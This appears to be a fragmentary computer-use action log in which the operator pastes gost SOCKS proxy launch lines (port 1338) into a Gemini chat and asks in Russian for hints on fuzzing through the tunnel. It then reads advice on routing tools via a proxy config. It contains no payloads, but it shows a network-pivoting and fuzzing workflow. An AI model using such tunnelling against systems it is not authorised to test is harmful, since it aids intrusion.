
text(да какую команд)

text(у мне щас нужно сде)

text(лать после этой)

key(super+2)
- Copy the ./gost -L socks://:1338 launch lines and paste them into the Gemini question
key(super+3)

mouse_move(554, 563)
mouse_down()
mouse_move(543, 493)
mouse_move(526, 583)
mouse_move(574, 510)
mouse_up()

key(ctrl+shift+c)

key(super+1)
key(ctrl+v)
- Finish and send the request for only a hint and example for fuzzing via port 1338
text(чтобы я мог фазить со свое)

text( айпишник)
text(кол)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(узла, но )
text(н)
key(BackSpace)
text(порт 1)

text(338 )
text(был.)
text( НЕ ГОВОРИ)

text( КОМАНДУ, ТОЛЬКО)

text( ПРИМЕР И НАВО)

text(ДКУ, ЧТО НУЖНО ИСКАТЬ )

text(И КАК ЭТО СДЕЛ)

text(АТЬ И ГДЕ ИСКАТЬ)

key(Return)

- Read Gemini's hints on routing tools through the SOCKS tunnel with an /etc proxy config
scroll(697, 364, down, 4)
